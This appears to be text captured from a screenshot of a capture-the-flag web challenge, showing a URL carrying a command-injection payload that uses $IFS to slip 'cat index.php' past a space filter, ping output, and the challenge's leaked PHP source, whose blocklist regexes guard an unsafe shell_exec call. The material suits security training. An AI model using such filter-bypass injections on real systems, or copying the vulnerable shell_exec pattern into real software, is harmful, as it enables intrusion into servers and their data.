 不安全 f0dcee07-9b90-4a37-aaa1-dfd481b2d817.node3.buuoj.cn/?ip=127.0.0.1;cat$IFS$9index.php
应用 flask 工具使用 绕过 中间件 CTF平台 提权 漏洞靶机 web安全 未授权 论坛&博客 密码学
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>